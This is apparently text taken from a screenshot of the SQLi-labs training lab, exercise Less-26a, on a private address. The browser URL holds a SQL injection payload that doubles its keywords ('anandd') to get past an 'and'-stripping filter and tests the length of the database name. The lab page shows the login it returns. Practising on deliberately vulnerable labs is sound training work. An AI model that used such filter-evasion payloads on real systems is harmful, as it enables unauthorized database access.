 rick with comments
192.168.40.129/sqlilabs/Less-26a/?id=1') anandd (length(database())>1) anandd ('1'='1
90%
类 影视 游戏 学习 下载 各种杯 Less-3 Error Based- ...
Welcome Dhakkan
Your Login name:Dumb
Your Password:1